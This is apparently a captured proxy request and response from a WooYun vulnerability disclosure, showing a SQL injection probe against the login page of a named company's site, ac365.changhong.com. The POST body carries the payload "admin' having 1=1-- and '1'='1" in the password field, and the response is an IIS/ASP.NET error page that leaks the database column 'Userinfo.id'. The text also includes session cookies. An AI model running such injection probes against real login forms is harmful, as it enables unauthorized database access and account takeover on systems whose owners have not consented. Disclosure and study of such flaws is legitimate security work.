 Go Cancel < ▼ > ▼ Target: http://ac365.changhong.c
Request
Raw Params Headers Hex
POST /LoginOn.aspx?action=login HTTP/1.1
Host: ac365.changhong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ac365.changhong.com/LoginOn.aspx
Cookie: _ga=GA1.2.417145743.1458093995;
tma=178629110.55107576.1458093995152.1458093995152.1458093995152.1;
tmd=2.178629110.55107576.1458093995152.; bfd_g=8a7bc81f66bd068d0000587d0001a54656a4305f;
looyu_id=017281286a224acbc5a0f39dfa12d0247e_20000994%3A2;
ASP.NET_SessionId=x103tomolcj0fm451rslduzb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
UserName=admin&Password=admin' having 1=1--  and '1'='1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Mon, 16 May 2016 07:19:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9129
<html>
<head>
<title>选择列表中的列 'Userinfo.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
<body bgcolor="white">
<span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1 color=silver></H1>
<h2> <i>选择列表中的列 'Userinfo.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
www.wooyun.org